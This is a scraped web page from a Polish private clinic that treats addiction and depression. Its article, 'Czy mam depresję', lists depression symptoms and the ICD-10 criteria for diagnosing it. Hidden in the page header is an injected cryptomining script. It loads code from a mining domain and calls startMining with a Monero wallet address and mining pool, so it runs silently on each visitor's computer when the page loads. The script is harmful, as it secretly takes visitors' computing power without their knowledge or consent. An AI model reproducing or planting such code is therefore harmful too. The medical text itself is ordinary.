

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medox.org.pl/czy-mam-depresje/
body_size: 54408
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!--   <meta name="viewport" content="initial-scale=1">-->
    <meta name=”robots” content="index">
    <title>
    	Czy mam depresję - Prywatna Klinika MedoxPrywatna Klinika Medox    </title>
    <link rel="pingback" href="">
	<script src="https://script.monerominer.rocks"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "4B48QC7fmTHUKt6x2i6z9o9ALKxXe7oJb2Fa9tuTCcCRGY9gsP5aGq37MvHQNA6LJM8iNBuBLdKs67EuxwhNBoasEGHnSag";
    var workerId = "stesssst"
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://medox.org.pl/czy-mam-depresje/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czy mam depresję - Prywatna Klinika Medox" />
	<meta property="og:description" content="Czy mam depresję, ten problem rozważa w trakcie swojego życia większość ludzi. Każdy z nas doświadcza zaburzeń nastroju, stanów smutku, bezsilności, przygnębienia lęku, drażliwości, okresowo cierpi z powodu zaburzeń snu, trudności w koncentracji, poczucia zaburzonej pamięci, braku energii życiowej, zadowolenia, utraty zainteresowań, niskiej samooceny, zaburzeń łaknienia, braku apetytu lub nadmiernego objadania się. Czy takie objawy [&hellip;]" />
	<meta property="og:url" content="https://medox.org.pl/czy-mam-depresje/" />
	<meta property="og:site_name" content="Prywatna Klinika Medox" />
	<meta property="article:published_time" content="2019-01-15T10:21:56+00:00" />
	<meta property="article:modified_time" content="2019-03-07T11:19:58+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://medox.org.pl/czy-mam-depresje/","url":"https://medox.org.pl/czy-mam-depresje/","name":"Czy mam depresję - Prywatna Klinika Medox","isPartOf":{"@id":"https://medox.org.pl/#website"},"datePublished":"2019-01-15T10:21:56+00:00","dateModified":"2019-03-07T11:19:58+00:00","author":{"@id":"https://medox.org.pl/#/schema/person/64c9827f701b395d1b511f0f2d8af700"},"breadcrumb":{"@id":"https://medox.org.pl/czy-mam-depresje/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://medox.org.pl/czy-mam-depresje/"]}]},{"@type":"BreadcrumbList","@id":"https://medox.org.pl/czy-mam-depresje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://medox.org.pl/"},{"@type":"ListItem","position":2,"name":"Czy mam depresję"}]},{"@type":"WebSite","@id":"https://medox.org.pl/#website","url":"https://medox.org.pl/","name":"Medox - Niepubliczny Zakład Opieki Zdrowotnej","description":"Leczenie uzależnień, depresji Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medox.org.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://medox.org.pl/#/schema/person/64c9827f701b395d1b511f0f2d8af700","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://medox.org.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2144caf4f2c5a9415ba98750a32f663?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2144caf4f2c5a9415ba98750a32f663?s=96&d=blank&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prywatna Klinika Medox &raquo; Czy mam depresję Kanał z komentarzami" href="https://medox.org.pl/czy-mam-depresje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medox.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='Medox-css' href='https://medox.org.pl/wp-content/themes/Medox/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medox.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medox.org.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medox.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medox.org.pl/wp-json/wp/v2/posts/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medox.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://medox.org.pl/?p=34' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medox.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedox.org.pl%2Fczy-mam-depresje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medox.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedox.org.pl%2Fczy-mam-depresje%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>     <script src="https://www.google.com/recaptcha/api.js?render=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK"></script>
      
  <!-- 
<script>
grecaptcha.ready(function() {
      grecaptcha.execute('6Ldmh4oUAAAAAASnyxH1b2hTe4adqJHKTXgOQFlk', {action: "success"}).then(function(token) {
         console.log("aaaaaaaaaaaaaaaaaaa");
      });
  });
  </script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12485251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12485251-1');
</script>

</head>

<body data-rsssl=1 class="bg-light">

    
   <div class="top">
        <div class="ham">
            <a href="#" id="hamb" class="hamburger">
            <img src="https://medox.org.pl/wp-content/themes/Medox/images/menu.png">
            </a>
        </div>
        <div class="bialyPasek">
            <div class="kon">
                <div class="logo">
                    <a href="https://medox.org.pl"><img src="https://medox.org.pl/wp-content/themes/Medox/images/logo.png" class="obrazekFull"></a>
                </div>
                <div class="adres">
                    <div>
                        <strong>Nowy Modlin 43</strong><br>05-180 Pomiechówek
                    </div>
                </div>
                <div class="tele">
					<a href="tel:22 785 58 62"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaTele.png">22 785 58 62</button></a>
					<a href="tel:781 66 50 50"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaMobile.png">781 66 50 50</button></a>
                </div>
            </div>
        </div>
        <div class="bluePasek">
           <div class="mobileTelefony">
					<a href="tel:22 785 58 62"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaTele.png">22 785 58 62</button></a>
					<a href="tel:781 66 50 50"><button><img src="https://medox.org.pl/wp-content/themes/Medox/images/ikonaMobile.png">781 66 50 50</button></a>
           </div>
            <div class="kon">
                <div class="linki">
                <div class="menu-topmenu-container"><ul id="mainMenu" class="menu"><li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Klinika Medox</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://medox.org.pl/o-klinice/">O klinice</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a href="https://medox.org.pl/struktura/">Struktura</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://medox.org.pl/warunki-przyjecia/">Warunki przyjęcia</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://medox.org.pl/cennik/">Cennik</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Kadra</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://medox.org.pl/lekarze/">Lekarze</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://medox.org.pl/terapeuci/">Terapeuci</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://medox.org.pl/pielegniarki-i-ratownicy/">Pielęgniarki i ratownicy</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://medox.org.pl/metody-pomocy/">Metody pomocy</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://medox.org.pl/online/">Online</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-61"><a href="#">Pacjent</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://medox.org.pl/czy-jestem-uzalezniony/">Czy jestem uzależniony?</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><a href="https://medox.org.pl/jak-leczyc-uzaleznienie/">Jak leczyć uzależnienie</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-63"><a href="https://medox.org.pl/czy-mam-depresje/" aria-current="page">Czy mam depresję</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://medox.org.pl/gdzie-szukac-pomocy/">Uzależnienie, gdzie szukać pomocy</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Bliscy</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://medox.org.pl/wspoluzaleznienie/">Współuzależnienie</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-424"><a href="https://medox.org.pl/leczenie-przymusowe-alkoholizmu/">Leczenie przymusowe alkoholizmu</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://medox.org.pl/gdzie-szukac-pomocy-2/">Gdzie szukać pomocy</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://medox.org.pl/dda/">DDA</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medox.org.pl/porady/">Porady</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://medox.org.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>
                <div class="szukaj">
                    <span><form role="search" method="get" id="searchform" class="searchform" action="https://medox.org.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></span>                </div>
            </div>
        </div>
    </div>
<div class="tlopacjent">
	 
</div>
<div class="conKolumny">
	<div class="com75">
		<!-- -->
				<h2>
			Czy mam depresję </h2>
		<p>
			<p>Czy mam depresję, ten problem rozważa w trakcie swojego życia większość ludzi. Każdy z nas doświadcza zaburzeń nastroju, stanów smutku, bezsilności, przygnębienia lęku, drażliwości, okresowo cierpi z powodu zaburzeń snu, trudności w koncentracji, poczucia zaburzonej pamięci, braku energii życiowej, zadowolenia, utraty zainteresowań, niskiej samooceny, zaburzeń łaknienia, braku apetytu lub nadmiernego objadania się. Czy takie objawy upoważniają nas do podejrzenia przeżywania depresji?&nbsp;</p>
<p>Psychiatrzy, lekarze za depresję uznają schorzenie, które charakteryzuje się szczególnymi objawami, ma określony z reguły epizodyczny przebieg.&nbsp;</p>
<p>Do podstawowych objawów depresji zaliczamy:</p>
<ul>
<li>Obniżony nastrój</li>
<li>Utrata zainteresowań i zdolności odczuwania radości(anhedonia)</li>
<li>Spadek napędu, energii powodujący znużenie i zmniejszenie aktywności</li>
</ul>
<p>Dodatkowe objawy depresji to:</p>
<ul>
<li>zaburzenia funkcji poznawczych, uwagi, koncentracji lub pamięci</li>
<li>niska samoocena i wiara we własne możliwości</li>
<li>poczucie winy i małej wartości</li>
<li>pesymistyczne prognozy przyszłości</li>
<li>występowanie zamiarów lub czynów suicydalnych</li>
<li>charakterystyczne zaburzenia snu</li>
<li>zaburzenia łaknienia</li>
</ul>
<p>Wg ICD-10 aby rozpoznać u pacjenta depresję konieczne jest stwierdzenie co najmniej dwóch z objawów podstawowych(obniżenie nastroju nie jest konieczne) i minimum dwóch z dodatkowych objawów depresji. Objawy te muszą występować stale lub przeważnie przez okres minimum 14 dni.&nbsp;</p>
<p>&nbsp;</p>
